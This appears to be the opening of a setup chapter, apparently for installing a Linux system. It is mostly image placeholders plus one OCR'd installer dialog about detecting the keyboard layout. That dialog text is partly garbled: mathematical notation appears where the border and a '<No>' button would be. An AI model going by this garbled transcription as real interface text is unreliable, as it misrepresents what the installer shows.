## **Chapter 1: Getting Started**































 $\overline{+}$  [!] Configure the keyboard  $\overline{+}$ You can try to have your keyboard layout detected by pressing a series of keys. If you do not want to do this, you will be able to select your keyboard layout from a list. Detect keyboard layout?  $|M_0\rangle$ <Go Back> <Yes>







